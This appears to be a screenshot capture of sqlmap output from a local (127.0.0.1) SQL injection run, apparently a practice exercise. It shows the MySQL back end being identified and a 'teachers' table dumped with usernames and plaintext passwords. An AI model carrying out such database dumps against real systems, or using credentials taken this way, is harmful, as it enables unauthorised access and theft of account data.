 [12:19:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[12:19:24] [INFO] fetching entries of column(s) 'id,password,username' for t
able 'teachers' in database 'luutru_thongtin'
Database: luutru_thongtin
Table: teachers
[3 entries]
+----+------------+----------+
| id | username   | password |
+----+------------+----------+
| 1  | giangvien1 | 2005     |
| 2  | giangvien2 | 2005     |
| 3  | giangvien3 | 12345    |
+----+------------+----------+
[12:19:24] [INFO] table 'luutru_thongtin.teachers' dumped to CSV file 'C:\Us
ers\Admin\AppData\Local\sqlmap\output\127.0.0.1\dump\luutru_thongtin\teacher
s.csv'
[12:19:24] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[12:19:24] [INFO] fetched data logged to text files under 'C:\Users\Admin\Ap
pData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 12:19:24 /2025-01-01/